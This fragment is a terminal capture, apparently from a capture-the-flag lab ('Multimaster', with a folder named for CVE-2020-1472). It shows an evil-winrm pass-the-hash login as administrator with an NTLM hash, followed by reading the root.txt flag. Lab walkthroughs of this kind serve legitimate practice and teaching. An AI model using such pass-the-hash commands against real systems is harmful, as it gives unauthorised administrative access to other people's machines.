 ┌──(kali㉿localhost)-[/home/test/Multimaster/CVE-2020-1472]
└─$ evil-winrm -i 10.10.10.179 -u administrator -H 69cbf4a9b7415c9e1caf93d51d971be0
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
e1a207e921e59e18e85b7d64a065d2dd
*Evil-WinRM* PS C:\Users\Administrator\desktop>